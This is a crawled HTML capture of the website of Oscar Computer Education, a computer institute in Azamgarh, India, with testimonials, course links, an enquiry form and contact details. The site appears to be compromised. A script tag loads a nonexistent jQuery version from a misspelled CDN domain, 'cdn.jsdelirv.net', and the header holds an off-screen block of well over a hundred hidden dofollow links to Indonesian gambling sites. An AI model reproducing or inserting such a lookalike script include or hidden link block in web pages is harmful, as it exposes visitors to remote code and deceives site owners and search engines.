                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/exawz/css/responsive.css
body_size: 12322
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;">
<a href="https://sites.google.com/view/hotel4d/" rel="dofollow">HOTEL4D</a><br>
<a href="https://shopiaclue.wordpress.com/" rel="dofollow">HONDA4D</a><br>
<a href="https://megamindci.com/gallery.php" rel="dofollow">KUAT4D | Megamind Computer Institute Azamgarh Kursus & Sertifikasi IT Berorientasi Karier Tepercaya.</a><br>
<a href="https://sites.google.com/view/aroma4d-aroma4d/" rel="dofollow">AROMA4D</a><br>
<a href="https://shopiaclue.wordpress.com/2025/09/16/nadia4d-garansi-kekalahan-100-klaim-hadiah-tanpa-ribet/" rel="dofollow">NADIA4D</a><br>
<a href="https://sites.google.com/view/honda4dgacor/" rel="dofollow">HONDA4D</a><br>
<a href="https://venus4dpin.wordpress.com/" rel="dofollow">VENUS4D</a><br>
<a href="https://legalachiever.com/BALAP4D/" rel="dofollow">BALAP4D</a><br>
<a href="https://www.tumblr.com/cerdas4dsakti" rel="dofollow">CERDAS4D</a><br>
<a href="https://www.olevelnotes.com/contact-us/" rel="dofollow">NADIA4D</a><br>
<a href="https://prashantmittaladvocate.in/accidental-claim.php" rel="dofollow">Hotel4D | Layanan Hukum Aligarh oleh Prashant Mittal Pidana, Keluarga, Perusahaan & Konsultasi Plus.</a><br>
<a href="https://www.vikashpath.com.webhut.org/details.php?pro_id=37828" rel="dofollow">Enak4D</a><br>
<a href="https://rsymanpower.com/management-team.php" rel="dofollow">HONDA4D</a><br>
<a href="https://www.olevelnotes.com/m2-r5-1-previous-paper/" rel="dofollow">ENAK4D</a><br>
<a href="https://www.etscorns.com/" rel="dofollow">etscorns.com</a><br>
<a href="https://www.rsymanpower.com/cruise-job-detail.php?id=287" rel="dofollow">MUSIK4D</a><br>
<a href="https://honda4dpin.weebly.com/" rel="dofollow">HONDA4D</a><br>
<a href="https://about.me/bersih/" rel="dofollow">BERSIH4D</a><br>
<a href="https://about.me/cerdas4d/" rel="dofollow">CERDAS4D</a><br>
<a href="https://about.me/aroma4/" rel="dofollow">AROMA4D</a><br>
<a href="https://sites.google.com/view/hotel4d-kece/" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/hotel4d/hotel4d-promo-spesial-untuk-member-baru" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/hotel4d-kece/home/" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/musik4d-keren/" rel="dofollow">MUSIK4D</a><br>
<a href="https://sites.google.com/view/enak4d-gabung/" rel="dofollow">ENAK4D</a><br>
<a href="https://sites.google.com/view/enak4d-inovasi/" rel="dofollow">ENAK4D</a><br>
<a href="https://sites.google.com/view/venus4d-daftar/" rel="dofollow">VENUS4D</a><br>
<a href="https://sites.google.com/view/nadia4d-login/" rel="dofollow">NADIA4D</a><br>
<a href="https://sites.google.com/view/bersih4d-kali/" rel="dofollow">BERSIH4D</a><br>
<a href="https://sites.google.com/view/aroma4d-wangi/" rel="dofollow">AROMA4D</a><br>
<a href="https://sites.google.com/view/kuat4d-/" rel="dofollow">KUAT4D</a><br>
<a href="https://sites.google.com/view/kuat4d-selalu/" rel="dofollow">KUAT4D</a><br>
<a href="https://tilapiyacolombo.lk/gallery/" rel="dofollow">MUSIK4D # Gallery Menu Restoran tilapiyacolombo yang memiliki bercitarasa khas tersendiri.</a><br>
<a href="https://aeriumsinarmasland.com/"rel="dofollow">https://aeriumsinarmasland.com/</a><br>
<a href="https://anakbangsaeducation.com/"rel="dofollow">https://anakbangsaeducation.com/</a><br>
<a href="https://andrewwenn.com/"rel="dofollow">https://andrewwenn.com/</a><br>
<a href="https://aoms.co.id/"rel="dofollow">https://aoms.co.id/</a><br>
<a href="https://ayomcoffee.id/"rel="dofollow">https://ayomcoffee.id/</a><br>
<a href="https://bangunciptamandiri.com/"rel="dofollow">https://bangunciptamandiri.com/</a><br>
<a href="https://bathtubindo.com/"rel="dofollow">https://bathtubindo.com/</a><br>
<a href="https://blue-gen.com/"rel="dofollow">https://blue-gen.com/</a><br>
<a href="https://bssrecruits.co.id/"rel="dofollow">https://bssrecruits.co.id/</a><br>
<a href="https://byrustudio.com/"rel="dofollow">https://byrustudio.com/</a><br>
<a href="https://carltonskinandwellness.com.au/"rel="dofollow">https://carltonskinandwellness.com.au/</a><br>
<a href="https://dris.co.id/"rel="dofollow">https://dris.co.id/</a><br>
<a href="https://energiprimerasia.com/"rel="dofollow">https://energiprimerasia.com/</a><br>
<a href="https://gowebbagus.id/"rel="dofollow">https://gowebbagus.id/</a><br>
<a href="https://gumindonesia.com/"rel="dofollow">https://gumindonesia.com/</a><br>
<a href="https://hfgold-astoria.com/"rel="dofollow">https://hfgold-astoria.com/</a><br>
<a href="https://hsp85.com/"rel="dofollow">https://hsp85.com/</a><br>
<a href="https://idnglobal.id/"rel="dofollow">https://idnglobal.id/</a><br>
<a href="https://ikpimedan.com/"rel="dofollow">https://ikpimedan.com/</a><br>
<a href="https://japanfitness.co.id/"rel="dofollow">https://japanfitness.co.id/</a><br>
<a href="https://jasaskripsijakarta.com/"rel="dofollow">https://jasaskripsijakarta.com/</a><br>
<a href="https://jcacademy.id/"rel="dofollow">https://jcacademy.id/</a><br>
<a href="https://joindong.id/"rel="dofollow">https://joindong.id/</a><br>
<a href="https://kursipijat.com/"rel="dofollow">https://kursipijat.com/</a><br>
<a href="https://lambangbarata.com/"rel="dofollow">https://lambangbarata.com/</a><br>
<a href="https://lightministry.id/"rel="dofollow">https://lightministry.id/</a><br>
<a href="https://lightministryorchestra.com/"rel="dofollow">https://lightministryorchestra.com/</a><br>
<a href="https://lspahlikontrakkonstruksi.com/"rel="dofollow">https://lspahlikontrakkonstruksi.com/</a><br>
<a href="https://manggalakarya.com/"rel="dofollow">https://manggalakarya.com/</a><br>
<a href="https://multistruktur.com/"rel="dofollow">https://multistruktur.com/</a><br>
<a href="https://nug.co.id/"rel="dofollow">https://nug.co.id/</a><br>
<a href="https://pinestree.id/"rel="dofollow">https://pinestree.id/</a><br>
<a href="https://portofolioterbaik.click/"rel="dofollow">https://portofolioterbaik.click/</a><br>
<a href="https://pt-asp.co.id/"rel="dofollow">https://pt-asp.co.id/</a><br>
<a href="https://pudipes.com/"rel="dofollow">https://pudipes.com/</a><br>
<a href="https://resta.co.id/"rel="dofollow">https://resta.co.id/</a><br>
<a href="https://samarajayasejahtera.com/"rel="dofollow">https://samarajayasejahtera.com/</a><br>
<a href="https://sawasdeejastip.com/"rel="dofollow">https://sawasdeejastip.com/</a><br>
<a href="https://serasy.id/"rel="dofollow">https://serasy.id/</a><br>
<a href="https://shiawaselestari.com/"rel="dofollow">https://shiawaselestari.com/</a><br>
<a href="https://shiseijapan.com/"rel="dofollow">https://shiseijapan.com/</a><br>
<a href="https://superawesometour.com/"rel="dofollow">https://superawesometour.com/</a><br>
<a href="https://tatacipta.com/"rel="dofollow">https://tatacipta.com/</a><br>
<a href="https://tepungnusantara.id/"rel="dofollow">https://tepungnusantara.id/</a><br>
<a href="https://teramove.id/"rel="dofollow">https://teramove.id/</a><br>
<a href="https://tigamultipilar.com/"rel="dofollow">https://tigamultipilar.com/</a><br>
<a href="https://tokobathtub.com/"rel="dofollow">https://tokobathtub.com/</a><br>
<a href="https://transbahteralogistik.com/"rel="dofollow">https://transbahteralogistik.com/</a><br>
<a href="https://ultimatenutritionofficial.com/"rel="dofollow">https://ultimatenutritionofficial.com/</a><br>
<a href="https://updownleisurefarm.com/"rel="dofollow">https://updownleisurefarm.com/</a><br>
<a href="https://vrbconsultant.com/"rel="dofollow">https://vrbconsultant.com/</a><br>
<a href="https://zephyrpowdercoating.com/"rel="dofollow">https://zephyrpowdercoating.com/</a><br>
<a href="https://zonaqustudio.com/"rel="dofollow">https://zonaqustudio.com/</a><br>
<a href="https://www.olevelnotes.com/ccc-content/ccc-notes-2/"rel="dofollow">ENAK4D # Link Situs Slot Gacor Kasi Bukti Bukan janji!!</a><br>
<a href="https://sawasdeejastip.com/jastip-thailand-bangkok/"rel="dofollow">HOTEL4D</a><br>
<a href="https://www.olevelnotes.com/6403-2-2-3-2-3-3/"rel="dofollow">MUSIK4D</a><br>
<a href="https://bestseal.com.sg/"rel="dofollow">VENUS4D</a><br>
<a href="https://rssatyanegara.gowebbagus.id/product/multivitamin-iron-kids-powder/"rel="dofollow">HONDA4D</a><br>
<a href="https://anakbangsaeducation.com/home-10/"rel="dofollow">https://anakbangsaeducation.com/home-10/</a><br>
<a href="https://updownleisurefarm.com/contact/"rel="dofollow">https://updownleisurefarm.com/contact/</a><br>
<a href="https://scap.sas.org.sg/contact/"rel="dofollow">https://scap.sas.org.sg/contact/</a><br>
<a href="https://www.olevelnotes.com/model-paper/model-paper-m1-r5-1/"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
